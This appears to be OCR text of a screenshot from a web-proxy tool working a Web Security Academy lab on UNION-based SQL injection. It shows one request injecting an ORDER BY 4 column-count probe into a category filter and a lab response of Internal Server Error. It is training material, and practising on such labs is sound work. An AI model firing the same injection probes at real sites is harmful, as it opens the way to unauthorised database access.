 Send
Cancel
< ▾
> ▾
Target: https://0ad700b303b55d048051f879000e003c.web-security-academy.ne
Request
Pretty Raw Hex
\n ≡
1 GET /filter?category=Lifestyle'+ORDER+BY+4-- HTTP/2
2 Host: 0ad700b303b55d048051f879000e003c.web-security-academy.net
3 Cookie: session=RvQJBWZe2XGhVADYTb51DtRCaW36X4tN
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ad700b303b55d048051f879000e003c.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
WebSecurity
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
LAB Not s
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error